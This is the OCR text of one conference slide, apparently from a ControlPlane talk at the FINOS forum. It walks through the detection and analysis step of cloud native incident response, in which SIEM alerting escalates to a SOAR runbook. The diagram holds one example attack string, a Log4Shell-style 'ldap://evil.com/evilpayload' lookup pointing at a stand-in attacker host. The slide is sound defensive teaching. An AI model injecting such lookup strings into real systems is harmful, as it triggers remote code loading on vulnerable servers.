 #2 Detection and Analysis
Compromised Workload - IR Activation
● Cloud Native stack sending logs to SIEM
● Detect anomaly via SIEM and confirmed suspicious
● Events could be generated by Cloud Native but also traditional sensors like firewalls or EDR
agents
● Escalate to SOAR and activate Cloud Native runbook
Lookup: ldap://evil.com/evilpayload
SIEM
SOAR
@controlplaneio
controlplane
Cloud Native Incident Response Steps
Step #1: Preparation
→ Step #2: Detection and Analysis
Step #3: Containment, Eradication, Recovery
Step #4: Post-Incident Activity
OPEN SOURCE
IN
FINANCE FORUM
PRESENTED BY
FINOS
THE
LINUX
FOUNDATION